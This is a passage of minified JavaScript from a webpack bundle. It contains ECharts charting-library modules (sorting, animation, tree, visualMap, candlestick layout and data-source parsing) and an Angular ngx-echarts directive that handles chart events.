if(t[p--]=l[d--],y++,v=0,1==--u){x=!0;break}}while((v|y)<m);if(x)break;do{if(0!=(v=i-a(l[d],t,n,i,i-1,e))){for(i-=v,g=1+(p-=v),f=1+(h-=v),c=v-1;c>=0;c--)t[g+c]=t[f+c];if(0===i){x=!0;break}}if(t[p--]=l[d--],1==--u){x=!0;break}if(0!=(y=u-r(t[h],l,0,u,u-1,e))){for(u-=y,g=1+(p-=y),f=1+(d-=y),c=0;c<y;c++)t[g+c]=l[f+c];if(u<=1){x=!0;break}}if(t[p--]=t[h--],0==--i){x=!0;break}m--}while(v>=7||y>=7);if(x)break;m<0&&(m=0),m+=2}if((o=m)<1&&(o=1),1===u){for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else{if(0===u)throw new Error;for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}}else{for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}(c,h,d,p))}n=[],i=[],this.mergeRuns=function(){for(;s>1;){var t=s-2;if(t>=1&&i[t-1]<=i[t]+i[t+1]||t>=2&&i[t-2]<=i[t]+i[t-1])i[t-1]<i[t+1]&&t--;else if(i[t]>i[t+1])break;u(t)}},this.forceMergeRuns=function(){for(;s>1;){var t=s-2;t>0&&i[t-1]<i[t+1]&&t--,u(t)}},this.pushRun=function(t,e){n[s]=t,i[s]=e,s+=1}}t.exports=function(t,e,r,a){r||(r=0),a||(a=t.length);var s=a-r;if(!(s<2)){var l=0;if(s<32)i(t,r,a,r+(l=n(t,r,a,e)),e);else{var u=new o(t,e),c=function(t){for(var e=0;t>=32;)e|=1&t,t>>=1;return t+e}(s);do{if((l=n(t,r,a,e))<c){var h=s;h>c&&(h=c),i(t,r,r+h,r+l,e),l=h}u.pushRun(r,l),u.mergeRuns(),s-=l,r+=l}while(0!==s);u.forceMergeRuns()}}}},BlVb:function(t,e,n){var i=n("hyiK");function r(t,e){return Math.abs(t-e)<1e-8}e.contain=function(t,e,n){var a=0,o=t[0];if(!o)return!1;for(var s=1;s<t.length;s++){var l=t[s];a+=i(o[0],o[1],l[0],l[1],e,n),o=l}var u=t[0];return r(o[0],u[0])&&r(o[1],u[1])||(a+=i(o[0],o[1],u[0],u[1],e,n)),0!==a}},Bq2U:function(t,e,n){var i=n("RDYZ"),r=n("Qe9p"),a=n("bYtY").isArrayLike,o=Array.prototype.slice;function s(t,e){return t[e]}function l(t,e,n){t[e]=n}function u(t,e,n){return(e-t)*n+t}function c(t,e,n){return n>.5?e:t}function h(t,e,n,i,r){var a=t.length;if(1===r)for(var o=0;o<a;o++)i[o]=u(t[o],e[o],n);else{var s=a&&t[0].length;for(o=0;o<a;o++)for(var l=0;l<s;l++)i[o][l]=u(t[o][l],e[o][l],n)}}function d(t,e,n){var i=t.length,r=e.length;if(i!==r)if(i>r)t.length=r;else for(var a=i;a<r;a++)t.push(1===n?e[a]:o.call(e[a]));var s=t[0]&&t[0].length;for(a=0;a<t.length;a++)if(1===n)isNaN(t[a])&&(t[a]=e[a]);else for(var l=0;l<s;l++)isNaN(t[a][l])&&(t[a][l]=e[a][l])}function p(t,e,n){if(t===e)return!0;var i=t.length;if(i!==e.length)return!1;if(1===n){for(var r=0;r<i;r++)if(t[r]!==e[r])return!1}else{var a=t[0].length;for(r=0;r<i;r++)for(var o=0;o<a;o++)if(t[r][o]!==e[r][o])return!1}return!0}function f(t,e,n,i,r,a,o,s,l){var u=t.length;if(1===l)for(var c=0;c<u;c++)s[c]=g(t[c],e[c],n[c],i[c],r,a,o);else{var h=t[0].length;for(c=0;c<u;c++)for(var d=0;d<h;d++)s[c][d]=g(t[c][d],e[c][d],n[c][d],i[c][d],r,a,o)}}function g(t,e,n,i,r,a,o){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*o+(-3*(e-n)-2*s-l)*a+s*r+e}function m(t){if(a(t)){var e=t.length;if(a(t[0])){for(var n=[],i=0;i<e;i++)n.push(o.call(t[i]));return n}return o.call(t)}return t}function v(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function y(t,e,n,o,s,l){var m=t._getter,y=t._setter,x="spline"===e,_=o.length;if(_){var b,w=a(o[0].value),S=!1,M=!1,I=w?function(t){var e=t[t.length-1].value;return a(e&&e[0])?2:1}(o):0;o.sort((function(t,e){return t.time-e.time})),b=o[_-1].time;for(var T=[],A=[],C=o[0].value,D=!0,L=0;L<_;L++){T.push(o[L].time/b);var P=o[L].value;if(w&&p(P,C,I)||!w&&P===C||(D=!1),C=P,"string"==typeof P){var k=r.parse(P);k?(P=k,S=!0):M=!0}A.push(P)}if(l||!D){var O=A[_-1];for(L=0;L<_-1;L++)w?d(A[L],O,I):!isNaN(A[L])||isNaN(O)||M||S||(A[L]=O);w&&d(m(t._target,s),O,I);var E,N,R,z,B,V=0,Y=0;if(S)var G=[0,0,0,0];var F=new i({target:t._target,life:b,loop:t._loop,delay:t._delay,onframe:function(t,e){var n;if(e<0)n=0;else if(e<Y){for(n=Math.min(V+1,_-1);n>=0&&!(T[n]<=e);n--);n=Math.min(n,_-2)}else{for(n=V;n<_&&!(T[n]>e);n++);n=Math.min(n-1,_-2)}V=n,Y=e;var i=T[n+1]-T[n];if(0!==i)if(E=(e-T[n])/i,x)if(R=A[n],N=A[0===n?n:n-1],z=A[n>_-2?_-1:n+1],B=A[n>_-3?_-1:n+2],w)f(N,R,z,B,E,E*E,E*E*E,m(t,s),I);else{if(S)r=f(N,R,z,B,E,E*E,E*E*E,G,1),r=v(G);else{if(M)return c(R,z,E);r=g(N,R,z,B,E,E*E,E*E*E)}y(t,s,r)}else if(w)h(A[n],A[n+1],E,m(t,s),I);else{var r;if(S)h(A[n],A[n+1],E,G,1),r=v(G);else{if(M)return c(A[n],A[n+1],E);r=u(A[n],A[n+1],E)}y(t,s,r)}},ondestroy:n});return e&&"spline"!==e&&(F.easing=e),F}}}var x=function(t,e,n,i){this._tracks={},this._target=t,this._loop=e||!1,this._getter=n||s,this._setter=i||l,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]};x.prototype={when:function(t,e){var n=this._tracks;for(var i in e)if(e.hasOwnProperty(i)){if(!n[i]){n[i]=[];var r=this._getter(this._target,i);if(null==r)continue;0!==t&&n[i].push({time:0,value:m(r)})}n[i].push({time:t,value:e[i]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,n=0;n<e;n++)t[n].call(this)},start:function(t,e){var n,i=this,r=0,a=function(){--r||i._doneCallback()};for(var o in this._tracks)if(this._tracks.hasOwnProperty(o)){var s=y(this,t,a,this._tracks[o],o,e);s&&(this._clipList.push(s),r++,this.animation&&this.animation.addClip(s),n=s)}if(n){var l=n.onframe;n.onframe=function(t,e){l(t,e);for(var n=0;n<i._onframeList.length;n++)i._onframeList[n](t,e)}}return r||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,n=this.animation,i=0;i<e.length;i++){var r=e[i];t&&r.onframe(this._target,1),n&&n.removeClip(r)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}},t.exports=x},Bsck:function(t,e,n){var i=n("bYtY"),r=n("Mdki"),a=n("YXkt"),o=n("sdST"),s=function(t,e){this.name=t||"",this.depth=0,this.height=0,this.parentNode=null,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.hostTree=e};function l(t){this._nodes=[],this.hostModel=t}s.prototype={constructor:s,isRemoved:function(){return this.dataIndex<0},eachNode:function(t,e,n){"function"==typeof t&&(n=e,e=t,t=null),i.isString(t=t||{})&&(t={order:t});var r,a=t.order||"preorder",o=this[t.attr||"children"];"preorder"===a&&(r=e.call(n,this));for(var s=0;!r&&s<o.length;s++)o[s].eachNode(t,e,n);"postorder"===a&&e.call(n,this)},updateDepthAndHeight:function(t){var e=0;this.depth=t;for(var n=0;n<this.children.length;n++){var i=this.children[n];i.updateDepthAndHeight(t+1),i.height>e&&(e=i.height)}this.height=e+1},getNodeById:function(t){if(this.getId()===t)return this;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].getNodeById(t);if(r)return r}},contains:function(t){if(t===this)return!0;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].contains(t);if(r)return r}},getAncestors:function(t){for(var e=[],n=t?this:this.parentNode;n;)e.push(n),n=n.parentNode;return e.reverse(),e},getValue:function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},setLayout:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},getLayout:function(){return this.hostTree.data.getItemLayout(this.dataIndex)},getModel:function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},setVisual:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},getVisual:function(t,e){return this.hostTree.data.getItemVisual(this.dataIndex,t,e)},getRawIndex:function(){return this.hostTree.data.getRawIndex(this.dataIndex)},getId:function(){return this.hostTree.data.getId(this.dataIndex)},isAncestorOf:function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},isDescendantOf:function(t){return t!==this&&t.isAncestorOf(this)}},l.prototype={constructor:l,type:"tree",eachNode:function(t,e,n){this.root.eachNode(t,e,n)},getNodeByDataIndex:function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},getNodeByName:function(t){return this.root.getNodeByName(t)},update:function(){for(var t=this.data,e=this._nodes,n=0,i=e.length;n<i;n++)e[n].dataIndex=-1;for(n=0,i=t.count();n<i;n++)e[t.getRawIndex(n)].dataIndex=n},clearLayouts:function(){this.data.clearItemLayouts()}},l.createTree=function(t,e,n){var u=new l(e),c=[],h=1;!function t(e,n){var r=e.value;h=Math.max(h,i.isArray(r)?r.length:1),c.push(e);var a=new s(e.name,u);n?function(t,e){t.parentNode!==e&&(e.children.push(t),t.parentNode=e)}(a,n):u.root=a,u._nodes.push(a);var o=e.children;if(o)for(var l=0;l<o.length;l++)t(o[l],a)}(t),u.root.updateDepthAndHeight(0);var d=o(c,{coordDimensions:["value"],dimensionsCount:h}),p=new a(d,e);return p.initData(c),n&&n(p),r({mainData:p,struct:u,structAttr:"tree"}),u.update(),u},t.exports=l},BuqR:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("6uqw"),a=n("XxSj"),o=n("YOMW"),s=n("OELB").reformIntervals,l=r.extend({type:"visualMap.piecewise",defaultOption:{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieceList:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0,showLabel:null},optionUpdated:function(t,e){l.superApply(this,"optionUpdated",arguments),this._pieceList=[],this.resetExtent();var n=this._mode=this._determineMode();u[this._mode].call(this),this._resetSelected(t,e);var r=this.option.categories;this.resetVisual((function(t,e){"categories"===n?(t.mappingMethod="category",t.categories=i.clone(r)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=i.map(this._pieceList,(function(t){return t=i.clone(t),"inRange"!==e&&(t.visual=null),t})))}))},completeVisualOption:function(){var t=this.option,e={},n=a.listVisualTypes(),s=this.isCategory();function l(t,e,n){return t&&t[e]&&(i.isObject(t[e])?t[e].hasOwnProperty(n):t[e]===n)}i.each(t.pieces,(function(t){i.each(n,(function(n){t.hasOwnProperty(n)&&(e[n]=1)}))})),i.each(e,(function(e,n){var r=0;i.each(this.stateList,(function(e){r|=l(t,e,n)||l(t.target,e,n)}),this),!r&&i.each(this.stateList,(function(e){(t[e]||(t[e]={}))[n]=o.get(n,"inRange"===e?"active":"inactive",s)}))}),this),r.prototype.completeVisualOption.apply(this,arguments)},_resetSelected:function(t,e){var n=this.option,r=this._pieceList,a=(e?n:t).selected||{};if(n.selected=a,i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a.hasOwnProperty(n)||(a[n]=!0)}),this),"single"===n.selectedMode){var o=!1;i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a[n]&&(o?a[n]=!1:o=!0)}),this)}},getSelectedMapKey:function(t){return"categories"===this._mode?t.value+"":t.index+""},getPieceList:function(){return this._pieceList},_determineMode:function(){var t=this.option;return t.pieces&&t.pieces.length>0?"pieces":this.option.categories?"categories":"splitNumber"},setSelected:function(t){this.option.selected=i.clone(t)},getValueState:function(t){var e=a.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){a.findPieceIndex(e,this._pieceList)===t&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getRepresentValue:function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var n=t.interval||[];e=n[0]===-1/0&&n[1]===1/0?0:(n[0]+n[1])/2}return e},getVisualMeta:function(t){if(!this.isCategory()){var e=[],n=[],r=this,a=this._pieceList.slice();if(a.length){var o=a[0].interval[0];o!==-1/0&&a.unshift({interval:[-1/0,o]}),(o=a[a.length-1].interval[1])!==1/0&&a.push({interval:[o,1/0]})}else a.push({interval:[-1/0,1/0]});var s=-1/0;return i.each(a,(function(t){var e=t.interval;e&&(e[0]>s&&l([s,e[0]],"outOfRange"),l(e.slice()),s=e[1])}),this),{stops:e,outerColors:n}}function l(i,a){var o=r.getRepresentValue({interval:i});a||(a=r.getValueState(o));var s=t(o,a);i[0]===-1/0?n[0]=s:i[1]===1/0?n[1]=s:e.push({value:i[0],color:s},{value:i[1],color:s})}}}),u={splitNumber:function(){var t=this.option,e=this._pieceList,n=Math.min(t.precision,20),r=this.getExtent(),a=t.splitNumber;a=Math.max(parseInt(a,10),1),t.splitNumber=a;for(var o=(r[1]-r[0])/a;+o.toFixed(n)!==o&&n<5;)n++;t.precision=n,o=+o.toFixed(n),t.minOpen&&e.push({interval:[-1/0,r[0]],close:[0,0]});for(var l=0,u=r[0];l<a;u+=o,l++)e.push({interval:[u,l===a-1?r[1]:u+o],close:[1,1]});t.maxOpen&&e.push({interval:[r[1],1/0],close:[0,0]}),s(e),i.each(e,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(){var t=this.option;i.each(t.categories,(function(t){this._pieceList.push({text:this.formatValueText(t,!0),value:t})}),this),c(t,this._pieceList)},pieces:function(){var t=this.option,e=this._pieceList;i.each(t.pieces,(function(t,n){i.isObject(t)||(t={value:t});var r={text:"",index:n};if(null!=t.label&&(r.text=t.label),t.hasOwnProperty("value")){var o=r.value=t.value;r.interval=[o,o],r.close=[1,1]}else{for(var s=r.interval=[],l=r.close=[0,0],u=[1,0,1],c=[-1/0,1/0],h=[],d=0;d<2;d++){for(var p=[["gte","gt","min"],["lte","lt","max"]][d],f=0;f<3&&null==s[d];f++)s[d]=t[p[f]],l[d]=u[f],h[d]=2===f;null==s[d]&&(s[d]=c[d])}h[0]&&s[1]===1/0&&(l[0]=0),h[1]&&s[0]===-1/0&&(l[1]=0),s[0]===s[1]&&l[0]&&l[1]&&(r.value=s[0])}r.visual=a.retrieveVisuals(t),e.push(r)}),this),c(t,e),s(e),i.each(e,(function(t){var e=t.close;t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,[["<","\u2264"][e[1]],[">","\u2265"][e[0]]])}),this)}};function c(t,e){var n=t.inverse;("vertical"===t.orient?!n:n)&&e.reverse()}t.exports=l},C0SR:function(t,e,n){var i=n("YH21"),r=function(){this._track=[]};function a(t){var e=t[1][0]-t[0][0],n=t[1][1]-t[0][1];return Math.sqrt(e*e+n*n)}r.prototype={constructor:r,recognize:function(t,e,n){return this._doTrack(t,e,n),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,n){var r=t.touches;if(r){for(var a={points:[],touches:[],target:e,event:t},o=0,s=r.length;o<s;o++){var l=r[o],u=i.clientToLocal(n,l,{});a.points.push([u.zrX,u.zrY]),a.touches.push(l)}this._track.push(a)}},_recognize:function(t){for(var e in o)if(o.hasOwnProperty(e)){var n=o[e](this._track,t);if(n)return n}}};var o={pinch:function(t,e){var n=t.length;if(n){var i,r=(t[n-1]||{}).points,o=(t[n-2]||{}).points||r;if(o&&o.length>1&&r&&r.length>1){var s=a(r)/a(o);!isFinite(s)&&(s=1),e.pinchScale=s;var l=[((i=r)[0][0]+i[1][0])/2,(i[0][1]+i[1][1])/2];return e.pinchX=l[0],e.pinchY=l[1],{type:"pinch",target:t[0].target,event:e}}}}};t.exports=r},C0tN:function(t,e,n){n("0o9m"),n("8Uz6"),n("Ducp"),n("6/nd")},CBdT:function(t,e,n){var i=n("ProS");n("8waO"),n("AEZ6"),n("YNf1");var r=n("q3GZ");i.registerVisual(r)},CF2D:function(t,e,n){var i=n("ProS");n("vZI5"),n("GeKi");var r=n("6r85"),a=n("TJmX"),o=n("CbHG");i.registerPreprocessor(r),i.registerVisual(a),i.registerLayout(o)},"CMP+":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i){r.call(this,t,e,n),this.type=i||"value",this.model=null};a.prototype={constructor:a,getLabelModel:function(){return this.model.getModel("label")},isHorizontal:function(){return"horizontal"===this.model.get("orient")}},i.inherits(a,r),t.exports=a},CVdl:function(t,e,n){"use strict";n.d(e,"a",(function(){return p})),n.d(e,"b",(function(){return d}));var i=n("CcnG"),r=n("MT78"),a=n("F/XL"),o=n("G5J1"),s=n("bne5"),l=n("6blF"),u=n("Gi3i"),c=n("15JJ"),h=function(){function t(t){this._changes=t}return t.of=function(e){return new t(e)},t.prototype.notEmpty=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t.prototype.has=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirst=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirstAndEmpty=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t}(),d=function(){function t(t,e){this.el=t,this.ngZone=e,this.autoResize=!0,this.loadingType="default",this.detectEventChanges=!0,this.chartInit=new i.EventEmitter,this.chartClick=this.createLazyEvent("click"),this.chartDblClick=this.createLazyEvent("dblclick"),this.chartMouseDown=this.createLazyEvent("mousedown"),this.chartMouseMove=this.createLazyEvent("mousemove"),this.chartMouseUp=this.createLazyEvent("mouseup"),this.chartMouseOver=this.createLazyEvent("mouseover"),this.chartMouseOut=this.createLazyEvent("mouseout"),this.chartGlobalOut=this.createLazyEvent("globalout"),this.chartContextMenu=this.createLazyEvent("contextmenu"),this.chartLegendSelectChanged=this.createLazyEvent("legendselectchanged"),this.chartLegendSelected=this.createLazyEvent("legendselected"),this.chartLegendUnselected=this.createLazyEvent("legendunselected"),this.chartLegendScroll=this.createLazyEvent("legendscroll"),this.chartDataZoom=this.createLazyEvent("datazoom"),this.chartDataRangeSelected=this.createLazyEvent("datarangeselected"),this.chartTimelineChanged=this.createLazyEvent("timelinechanged"),this.chartTimelinePlayChanged=this.createLazyEvent("timelineplaychanged"),this.chartRestore=this.createLazyEvent("restore"),this.chartDataViewChanged=this.createLazyEvent("dataviewchanged"),this.chartMagicTypeChanged=this.createLazyEvent("magictypechanged"),this.chartPieSelectChanged=this.createLazyEvent("pieselectchanged"),this.chartPieSelected=this.createLazyEvent("pieselected"),this.chartPieUnselected=this.createLazyEvent("pieunselected"),this.chartMapSelectChanged=this.createLazyEvent("mapselectchanged"),this.chartMapSelected=this.createLazyEvent("mapselected"),this.chartMapUnselected=this.createLazyEvent("mapunselected"),this.chartAxisAreaSelected=this.createLazyEvent("axisareaselected"),this.chartFocusNodeAdjacency=this.createLazyEvent("focusnodeadjacency"),this.chartUnfocusNodeAdjacency=this.createLazyEvent("unfocusnodeadjacency"),this.chartBrush=this.createLazyEvent("brush"),this.chartBrushSelected=this.createLazyEvent("brushselected"),this.chartRendered=this.createLazyEvent("rendered"),this.chartFinished=this.createLazyEvent("finished"),this.currentOffsetWidth=0,this.currentOffsetHeight=0}return t.prototype.ngOnChanges=function(t){var e=this,n=h.of(t);n.notFirstAndEmpty("options").subscribe((function(t){return e.onOptionsChange(t)})),n.notFirstAndEmpty("merge").subscribe((function(t){return e.setOption(t)})),n.has("loading").subscribe((function(t){return e.toggleLoading(!!t)})),n.notFirst("theme").subscribe((function(){return e.refreshChart()}))},t.prototype.ngOnInit=function(){var t=this;this.resizeSub=Object(s.a)(window,"resize").pipe(Object(u.a)(50)).subscribe((function(){t.autoResize&&window.innerWidth!==t.currentWindowWidth&&(t.currentWindowWidth=window.innerWidth,t.currentOffsetWidth=t.el.nativeElement.offsetWidth,t.currentOffsetHeight=t.el.nativeElement.offsetHeight,t.resize())}))},t.prototype.ngOnDestroy=function(){this.resizeSub&&this.resizeSub.unsubscribe(),this.dispose()},t.prototype.ngDoCheck=function(){if(this.chart&&this.autoResize){var t=this.el.nativeElement.offsetWidth,e=this.el.nativeElement.offsetHeight;this.currentOffsetWidth===t&&this.currentOffsetHeight===e||(this.currentOffsetWidth=t,this.currentOffsetHeight=e,this.resize())}},t.prototype.ngAfterViewInit=function(){var t=this;setTimeout((function(){return t.initChart()}))},t.prototype.dispose=function(){this.chart&&(this.chart.dispose(),this.chart=null)},t.prototype.resize=function(){this.chart&&this.chart.resize()},t.prototype.toggleLoading=function(t){this.chart&&(t?this.chart.showLoading(this.loadingType,this.loadingOpts):this.chart.hideLoading())},t.prototype.setOption=function(t,e){this.chart&&this.chart.setOption(t,e)},t.prototype.refreshChart=function(){this.dispose(),this.initChart()},t.prototype.createChart=function(){var t=this;this.currentWindowWidth=window.innerWidth,this.currentOffsetWidth=this.el.nativeElement.offsetWidth,this.currentOffsetHeight=this.el.nativeElement.offsetHeight;var e=this.el.nativeElement;if(window&&window.getComputedStyle){var n=window.getComputedStyle(e,null).getPropertyValue("height");n&&"0px"!==n||e.style.height&&"0px"!==e.style.height||(e.style.height="400px")}return this.ngZone.runOutsideAngular((function(){return Object(r.init)(e,t.theme,t.initOpts)}))},t.prototype.initChart=function(){this.onOptionsChange(this.options),this.merge&&this.chart&&this.setOption(this.merge)},t.prototype.onOptionsChange=function(t){t&&(this.chart||(this.chart=this.createChart(),this.chartInit.emit(this.chart)),this.chart.setOption(this.options,!0))},t.prototype.createLazyEvent=function(t){var e=this;return this.chartInit.pipe(Object(c.a)((function(n){return new l.a((function(i){return n.on(t,(function(t){return e.ngZone.run((function(){return i.next(t)}))})),function(){return n.off(t)}}))})))},t}(),p=function(){return function(){}}()},CbHG:function(t,e,n){var i=n("IwbS").subPixelOptimize,r=n("zM3Q"),a=n("OELB").parsePercent,o=n("bYtY").retrieve2,s="undefined"!=typeof Float32Array?Float32Array:Array,l={seriesType:"candlestick",plan:r(),reset:function(t){var e=t.coordinateSystem,n=t.getData(),r=function(t,e){var n,i=t.getBaseAxis(),r="category"===i.type?i.getBandWidth():(n=i.getExtent(),Math.abs(n[1]-n[0])/e.count()),s=a(o(t.get("barMaxWidth"),r),r),l=a(o(t.get("barMinWidth"),1),r),u=t.get("barWidth");return null!=u?a(u,r):Math.max(Math.min(r/2,s),l)}(t,n),l=["x","y"],c=n.mapDimension(l[0]),h=n.mapDimension(l[1],!0),d=h[0],p=h[1],f=h[2],g=h[3];if(n.setLayout({candleWidth:r,isSimpleBox:r<=1.3}),!(null==c||h.length<4))return{progress:t.pipelineContext.large?function(t,n){for(var i,r,a=new s(4*t.count),o=0,l=[],h=[];null!=(r=t.next());){var m=n.get(c,r),v=n.get(d,r),y=n.get(p,r),x=n.get(f,r),_=n.get(g,r);isNaN(m)||isNaN(x)||isNaN(_)?(a[o++]=NaN,o+=3):(a[o++]=u(n,r,v,y,p),l[0]=m,l[1]=x,i=e.dataToPoint(l,null,h),a[o++]=i?i[0]:NaN,a[o++]=i?i[1]:NaN,l[1]=_,i=e.dataToPoint(l,null,h),a[o++]=i?i[1]:NaN)}n.setLayout("largePoints",a)}:function(t,n){for(var a;null!=(a=t.next());){var o=n.get(c,a),s=n.get(d,a),l=n.get(p,a),h=n.get(f,a),m=n.get(g,a),v=Math.min(s,l),y=Math.max(s,l),x=M(v,o),_=M(y,o),b=M(h,o),w=M(m,o),S=[];I(S,_,0),I(S,x,1),S.push(A(w),A(_),A(b),A(x)),n.setItemLayout(a,{sign:u(n,a,s,l,p),initBaseline:s>l?_[1]:x[1],ends:S,brushRect:T(h,m,o)})}function M(t,n){var i=[];return i[0]=n,i[1]=t,isNaN(n)||isNaN(t)?[NaN,NaN]:e.dataToPoint(i)}function I(t,e,n){var a=e.slice(),o=e.slice();a[0]=i(a[0]+r/2,1,!1),o[0]=i(o[0]-r/2,1,!0),n?t.push(a,o):t.push(o,a)}function T(t,e,n){var i=M(t,n),a=M(e,n);return i[0]-=r/2,a[0]-=r/2,{x:i[0],y:i[1],width:r,height:a[1]-i[1]}}function A(t){return t[0]=i(t[0],1),t}}}}};function u(t,e,n,i,r){return n>i?-1:n<i?1:e>0?t.get(r,e-1)<=i?1:-1:1}t.exports=l},Cm0C:function(t,e,n){n("5NHt"),n("f3JH")},D1WM:function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.axisIndex=a};a.prototype={constructor:a,model:null,isHorizontal:function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")}},i.inherits(a,r),t.exports=a},D5nY:function(t,e,n){n("Tghj");var i=n("4NO4"),r=i.makeInner,a=i.getDataItemValue,o=n("bYtY"),s=o.createHashMap,l=o.each,u=o.map,c=o.isArray,h=o.isString,d=o.isObject,p=o.isTypedArray,f=o.isArrayLike,g=o.extend,m=n("7G+c"),v=n("k9D9"),y=v.SOURCE_FORMAT_ORIGINAL,x=v.SOURCE_FORMAT_ARRAY_ROWS,_=v.SOURCE_FORMAT_OBJECT_ROWS,b=v.SOURCE_FORMAT_KEYED_COLUMNS,w=v.SOURCE_FORMAT_UNKNOWN,S=v.SOURCE_FORMAT_TYPED_ARRAY,M=v.SERIES_LAYOUT_BY_ROW,I={Must:1,Might:2,Not:3},T=r();function A(t){if(t){var e=s();return u(t,(function(t,n){if(null==(t=g({},d(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var i=e.get(t.name);return i?t.name+="-"+i.count++:e.set(t.name,{count:1}),t}))}}function C(t,e,n,i){if(null==i&&(i=1/0),e===M)for(var r=0;r<n.length&&r<i;r++)t(n[r]?n[r][0]:null,r);else{var a=n[0]||[];for(r=0;r<a.length&&r<i;r++)t(a[r],r)}}function D(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function L(t,e,n,i,r,o){var s,l,u;if(p(t))return I.Not;if(i){var f=i[o];d(f)?(l=f.name,u=f.type):h(f)&&(l=f)}if(null!=u)return"ordinal"===u?I.Must:I.Not;if(e===x)if(n===M){for(var g=t[o],m=0;m<(g||[]).length&&m<5;m++)if(null!=(s=T(g[r+m])))return s}else for(m=0;m<t.length&&m<5;m++){var v=t[r+m];if(v&&null!=(s=T(v[o])))return s}else if(e===_){if(!l)return I.Not;for(m=0;m<t.length&&m<5;m++)if((w=t[m])&&null!=(s=T(w[l])))return s}else if(e===b){if(!l)return I.Not;if(!(g=t[l])||p(g))return I.Not;for(m=0;m<g.length&&m<5;m++)if(null!=(s=T(g[m])))return s}else if(e===y)for(m=0;m<t.length&&m<5;m++){var w,S=a(w=t[m]);if(!c(S))return I.Not;if(null!=(s=T(S[o])))return s}function T(t){var e=h(t);return null!=t&&isFinite(t)&&""!==t?e?I.Might:I.Not:e&&"-"!==t?I.Must:void 0}return I.Not}e.BE_ORDINAL=I,e.detectSourceFormat=function(t){var e=t.option.source,n=w;if(p(e))n=S;else if(c(e)){0===e.length&&(n=x);for(var i=0,r=e.length;i<r;i++){var a=e[i];if(null!=a){if(c(a)){n=x;break}if(d(a)){n=_;break}}}}else if(d(e)){for(var o in e)if(e.hasOwnProperty(o)&&f(e[o])){n=b;break}}else if(null!=e)throw new Error("Invalid data");T(t).sourceFormat=n},e.getSource=function(t){return T(t).source},e.resetSourceDefaulter=function(t){T(t).datasetMap=s()},e.prepareSource=function(t){var e=t.option,n=e.data,i=p(n)?S:y,r=!1,o=e.seriesLayoutBy,s=e.sourceHeader,u=e.dimensions,d=D(t);if(d){var f=d.option;n=f.source,i=T(d).sourceFormat,r=!0,o=o||f.seriesLayoutBy,null==s&&(s=f.sourceHeader),u=u||f.dimensions}var g=function(t,e,n,i,r){if(!t)return{dimensionsDefine:A(r)};var o,s;if(e===x)"auto"===i||null==i?C((function(t){null!=t&&"-"!==t&&(h(t)?null==s&&(s=1):s=0)}),n,t,10):s=i?1:0,r||1!==s||(r=[],C((function(t,e){r[e]=null!=t?t:""}),n,t)),o=r?r.length:n===M?t.length:t[0]?t[0].length:null;else if(e===_)r||(r=function(t){for(var e,n=0;n<t.length&&!(e=t[n++]););if(e){var i=[];return 